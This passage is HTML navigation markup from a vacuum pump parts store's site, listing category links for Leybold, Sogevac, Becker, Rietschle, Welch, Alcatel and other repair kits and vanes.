                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8c-vacuum-pump/">Leybold D8C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16c-vacuum-pump/">Leybold D16C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d30c-vacuum-pump/">Leybold D30C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40c-vacuum-pump/">Leybold D40C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d60c-vacuum-pump/">Leybold D60C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s4b-vacuum-pump/">Leybold S4B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s8b-vacuum-pump/">Leybold S8B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s16-vacuum-pump/">Leybold S16 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s16b-vacuum-pump/">Leybold S16B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s25b/">Leybold S25B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s40b-vacuum-pump/">Leybold S40B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s65b-vacuum-pump/">Leybold S65B Vacuum Pump</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-sogevac-vacuum-pumps/">
                        Leybold Sogevac Vacuum Pumps <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-493">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-sv-bi-kits-and-parts/">Sogevac SV BI Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65i/">Leybold Sogevac SV65i</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-470b-bf-repair-kits-and-parts/">Leybold Sogevac 470B/BF Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv10-parts/">Leybold Sogevac SV10 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv10b/">Leybold Sogevac SV10B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv1200-parts/">Leybold Sogevac SV1200 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv16b/">Leybold Sogevac SV16B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv25/">Leybold Sogevac SV25</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv40/">Leybold Sogevac SV40</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv570-b-bf/">Leybold Sogevac SV570 B/BF</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65-parts/">Leybold Sogevac SV65 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv16/">Leybold Sogevac SV16</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv100b/">Leybold Sogevac SV100B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv120b-parts/">Leybold Sogevac SV120B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv180-parts/">Leybold Sogevac SV180 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv300b-vacuum-pump/">Leybold SV300B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv200-vacuum-pump/">Leybold Sogevac SV200 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv300-vacuum-pump/">Leybold SV300 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv500-parts/">Leybold Sogevac SV500 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv630-vacuum-pump/">Leybold SV630 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-630b-parts/">Leybold Sogevac 630B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv25b-parts/">Leybold Sogevac SV25B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-630f-parts/">Leybold Sogevac 630F Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-s40b-parts/">Leybold Sogevac SV40B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65b-parts/">Leybold Sogevac SV65B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv750-vacuum-pump/">Leybold SV750 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv100-vacuum-pump/">Leybold SV100 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv280/">Leybold SV280</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/becker-repair-kits/">
                        Becker Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-dt-repair-kits-and-parts/">Becker DT Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-dvt-kvt-kdt/">Becker DVT/KVT/KDT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-vt-pump-parts-and-kits/">Becker VT Pump Parts and Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/u-series-oil-lubricated-rotary-vane-vacuum-pumps/">U Series Oil Lubricated Rotary Vane Vacuum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/rietschle-repair-kits/">
                        Rietschle Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-426">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vgd/">Rietschle- Gardner Denver VGD</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vte/">Rietschle- Gardner Denver VTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vlt/">Rietschle-Gardner Denver VLT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vc-pumps/">Rietschle- Gardner Denver VC Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vca-pumps/">Rietschle- Gardner Denver VCA Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vce-pumps/">Rietschle- Gardner Denver VCE Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/welch-vacuum-pump-repair-kits/">
                        Welch Vacuum Pump Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-409">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1402-repair-kits/">Welch 1402 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1402-chemstar-parts/">Welch 1402 Chemstar Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1397-repair-kits/">Welch 1397 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1400-repair-kits-and-parts/">Welch 1400 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1399-repair-kits-and-parts/">Welch 1399 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1376-repair-kits/">Welch 1376 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1405-repair-kits-and-parts/">Welch 1405 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1374-repair-kits/">Welch 1374 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1375-repair-parts/">Welch 1375 Repair parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1373-repair-kits-and-parts/">Welch 1373 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1398-repair-kits-and-parts/">Welch 1398 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-30/">Welch CRVpro 30</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-24/">Welch CRVpro 24</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-16/">Welch CRVpro 16</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro8/">Welch CRVpro8</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-6/">Welch CRVpro 6</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-8915-parts/">Welch 8915 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-8917a-parts/">Welch 8917A Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/alcatel-adixen-pfeiffer-repair-kits-and-parts/">
                        Alcatel/ Adixen/Pfeiffer  Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-412">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-1021sd-repair-kits-and-parts/">Alcatel 1021SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002b/">Alcatel 2002B Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002bb-repair-kits-and-parts/">Alcatel 2002BB Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002i-repair-kits-and-parts/">Alcatel 2002I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2004a-repair-kit-and-parts/">Alcatel 2004A Repair Kit and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2004ac-repair-kits-and-parts/">Alcatel 2004AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005ac-repair-kits-and-parts/">Alcatel 2005AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c-repair-kits-and-parts-1/">Alcatel 2005C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c2-repair-kits-and-parts/">Alcatel 2005C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005cp-repair-kits-and-parts/">Alcatel 2005CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c1-repair-kits-and-parts/">Alcatel 2005C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005i-repair-kits-and-parts/">Alcatel 2005I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005-repair-kits-and-parts/">Alcatel 2005 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005sd-repair-kits-and-parts/">Alcatel 2005SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2008a-repair-kits-and-parts/">Alcatel 2008A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2008ac-repair-kits-and-parts/">Alcatel 2008AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c-repair-kits-and-parts/">Alcatel 2010C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c1-repair-kits-and-parts/">Alcatel 2010C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c2-repair-kits-and-parts/">Alcatel 2010C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c2-repair-kits-and-parts-1/">Alcatel 2010CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010i-repair-kits-and-parts/">Alcatel 2010I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010sd-repair-kits-and-parts/">Alcatel 2010SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010-repair-kits-and-parts/">Alcatel 2010 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/new-category/">Alcatel 2012A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2012ac-repair-kits-and-parts/">Alcatel 2012AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2012cp-repair-kits-and-parts/">Alcatel 2012CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015sd-repair-kits-and-parts/">Alcatel 2015SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts/">Alcatel 2015 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015c-repair-kits-and-parts/">Alcatel 2015C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts-1/">Alcatel 2015C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015cp-repair-kits-and-parts/">Alcatel 2015CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015c2-repair-kits-and-parts/">Alcatel 2015C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2015-repair-kits-and-parts-2/">Alcatel 2015I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020-repair-kits-and-parts/">Alcatel 2020A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020cp-repair-kits-and-parts/">Alcatel 2020CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2020ac-repair-kits-and-parts/">Alcatel 2020AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021-repair-kits-and-parts/">Alcatel 2021 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021sd-repair-kits-and-parts/">Alcatel 2021SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021i-repair-kits-and-parts/">Alcatel 2021I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c-repair-kits-and-parts/">Alcatel 2021C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c1-repair-kits-and-parts/">Alcatel 2021C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021c2-repair-kits-and-parts/">Alcatel 2021C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2021cp-repair-kits-and-parts/">Alcatel 2021CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033-repair-kits-and-parts/">Alcatel 2033 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033sd-repair-kits-and-parts/">Alcatel 2033SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033a-repair-kits-and-parts/">Alcatel 2033A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033ac-repair-kits-and-parts/">Alcatel 2033AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c-repair-kits-and-parts/">Alcatel 2033C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c1-repair-kits-and-parts/">Alcatel 2033C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033c2-repair-kits-and-parts/">Alcatel 2033C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2033cp-repair-kits-and-parts/">Alcatel 2033CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063sd-repair-kits-and-parts/">Alcatel 2063SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063a-repair-kits-and-parts/">Alcatel 2063A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063ac-repair-kits-and-parts/">Alcatel 2063AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c1-repair-kits-and-parts/">Alcatel 2063C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c2-repair-kits-and-parts/">Alcatel 2063C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063c-repair-kits-and-parts/">Alcatel 2063C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063cp-repair-kits-and-parts/">Alcatel 2063CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063-repair-kits-and-parts/">Alcatel 2063 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2063cp-repair-kits-and-parts-1/">Alcatel 2063CP+ Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2100a-repair-kits-and-parts/">Alcatel 2100A Repair Kits and Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/vacuumbrand-repair-kits/">Vacuumbrand Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kinney-repair-kits/">Kinney Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/ulvac-pumps-kits-and-parts/">Ulvac Pumps Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/varian-repair-kits/">Varian Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/ebara-repair-kits/">Ebara Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/precision-scientific-kits-and-parts/">Precision Scientific Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/fisher-scientific-kits-and-parts/">Fisher Scientific Kits and Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pfeiffer-repair-kits/">Pfeiffer Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/other-brands-repair-kits/">Other Brands Repair Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/vanes-1/">
                        Vanes <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-211">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-vanes/">Alcatel Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-vanes/">Becker Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-vanes/">Busch Vanes</a>
                        </li>
                        <li class="navPage-childList-item">
